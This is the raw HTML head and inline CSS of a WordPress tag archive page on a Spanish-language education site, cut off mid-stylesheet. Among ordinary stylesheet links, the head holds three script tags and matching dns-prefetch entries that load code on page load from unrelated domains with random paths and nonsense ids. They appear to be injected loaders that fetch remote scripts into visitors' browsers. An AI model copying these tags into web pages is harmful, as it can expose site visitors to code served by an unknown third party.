

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ahoraeducacion.com/tag/comunicacion-social/
body_size: 41060
content:
<!DOCTYPE html>
<html lang="es-AR">
<head>
	<meta charset="UTF-8">
		<title>Comunicación Social &#8211; Ahora Educación</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel="alternate" type="application/rss+xml" title="Ahora Educación &raquo; Feed" href="https://ahoraeducacion.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ahora Educación &raquo; RSS de los comentarios" href="https://ahoraeducacion.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ahora Educación &raquo; Comunicación Social RSS de la etiqueta" href="https://ahoraeducacion.com/tag/comunicacion-social/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ahoraeducacion.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1767828961' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-343-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-343.css?ver=1767828961' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-346-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-346.css?ver=1767828961' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-204-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-204.css?ver=1767828962' type='text/css' media='all' />
<link rel='stylesheet' id='royal-elementor-kit-style-css' href='https://ahoraeducacion.com/wp-content/themes/royal-elementor-kit/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-animations-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/wpr-animations.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-link-animations-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/wpr-link-animations.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-loading-animations-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/loading-animations.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-button-animations-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/button-animations.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-lightgallery-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/lightgallery/lightgallery.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-poppins-css' href='https://fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-kanit-css' href='https://fonts.googleapis.com/css?family=Kanit:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ahoraeducacion.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ahoraeducacion.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ahoraeducacion.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ahoraeducacion.com/wp-json/wp/v2/tags/1551" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ahoraeducacion.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Elementor 3.33.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style>	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /><link rel='stylesheet' id='e-sticky-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-352-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-352.css?ver=1767828962' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1767828961' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-57875-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-57875.css?ver=1767828962' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
</head>

<body class="archive tag tag-comunicacion-social tag-1551 wp-custom-logo wp-embed-responsive wp-theme-royal-elementor-kit elementor-default elementor-template-canvas elementor-kit-57875">
	<style>.elementor-343 .elementor-element.elementor-element-03746e1{--display:flex;--position:fixed;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:7px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;top:0px;--z-index:999;}.elementor-343 .elementor-element.elementor-element-03746e1:not(.elementor-motion-effects-element-type-background), .elementor-343 .elementor-element.elementor-element-03746e1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}body:not(.rtl) .elementor-343 .elementor-element.elementor-element-03746e1{left:0px;}body.rtl .elementor-343 .elementor-element.elementor-element-03746e1{right:0px;}.elementor-343 .elementor-element.elementor-element-2537a99{--display:flex;--justify-content:center;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2{text-align:center;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo-image{max-width:265px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-left .wpr-logo-image{margin-right:0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-right .wpr-logo-image{margin-left:0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-center .wpr-logo-image{margin-bottom:0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo-image img{-webkit-transition-duration:0.7s;transition-duration:0.7s;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo-title{color:#605BE5;margin:0 0 0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo-description{color:#888888;}.elementor-343 .elementor-element.elementor-element-cc1dcdb{--display:flex;--position:fixed;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:50px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;top:111px;--z-index:999;}body:not(.rtl) .elementor-343 .elementor-element.elementor-element-cc1dcdb{left:0px;}body.rtl .elementor-343 .elementor-element.elementor-element-cc1dcdb{right:0px;}.elementor-343 .elementor-element.elementor-element-5f26b0f{--display:flex;--border-radius:20px 0px 20px 0px;}.elementor-343 .elementor-element.elementor-element-5f26b0f:not(.elementor-motion-effects-element-type-background), .elementor-343 .elementor-element.elementor-element-5f26b0f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1A73E8;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item.wpr-pointer-item{transition-duration:0.2s;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item.wpr-pointer-item .wpr-mega-menu-icon{transition-duration:0.2s;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item.wpr-pointer-item:before{transition-duration:0.2s;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item.wpr-pointer-item:after{transition-duration:0.2s;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle-wrap{text-align:center;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu > .menu-item-has-children > .wpr-sub-icon{color:#EFEFEF;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-mega-menu-icon{color:#EFEFEF;font-size:16px;margin-right:5px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-sub-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle-text, .wpr-menu-offcanvas-back h3{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;text-transform:uppercase;letter-spacing:0.4px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item:hover,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item:hover .wpr-mega-menu-icon,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item .wpr-mega-menu-icon,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu > .menu-item-has-children:hover > .wpr-sub-icon,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu > .menu-item-has-children.current_page_item > .wpr-sub-icon{color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-line-fx .wpr-menu-item:before,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-line-fx .wpr-menu-item:after{background-color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-border-fx .wpr-menu-item:before{border-color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-background-fx .wpr-menu-item:before{background-color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172 .menu-item-has-children .wpr-sub-icon{font-size:15px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-underline>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-overline>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-double-line>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-double-line>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after{height:1px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-border-fx>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before{border-width:1px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-underline>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-overline>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-double-line>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-double-line>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after{height:1px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-border-fx>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before{border-width:1px;}.elementor-343 .elementor-element.elementor-element-a78f172:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:before{transform:translateY(-13px);}.elementor-343 .elementor-element.elementor-element-a78f172:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:after{transform:translateY(13px);}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item{padding-left:0px;padding-right:0px;padding-top:15px;padding-bottom:15px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu > .menu-item{margin-left:14px;margin-right:14px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:14px;transform:translateX(10px);}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-mega-menu{margin-left:14px;transform:translateX(10px);}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:14px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:14px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-horizontal .wpr-nav-menu .wpr-sub-mega-menu{transform:translateY(10px);}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-main-menu-align-center .wpr-nav-menu-horizontal .wpr-mega-menu-pos-default.wpr-mega-menu-width-custom .wpr-sub-mega-menu{transform:translate(-50%, 10px);}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-horizontal .wpr-nav-menu > li > .wpr-sub-menu{transform:translateY(10px);}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-mega-menu-badge{top:-5px;padding:3px 5px 2px 5px;border-radius:0px 0px 0px 0px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-horizontal .wpr-mega-menu-badge{right:15px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-vertical .wpr-mega-menu-badge{margin-left:15px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-mega-menu{background-color:#ffffff;box-shadow:0px 0px 15px 0px rgba(197.99999999999997, 197.99999999999997, 197.99999999999997, 0.15);}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu > .menu-item-has-children .wpr-sub-icon{color:#333333;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item{background-color:#ffffff;font-family:"Poppins", Sans-serif;font-size:12px;text-transform:uppercase;padding-left:15px;padding-right:15px;padding-top:13px;padding-bottom:13px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu > .menu-item-has-children .wpr-sub-menu-item:hover .wpr-sub-icon,
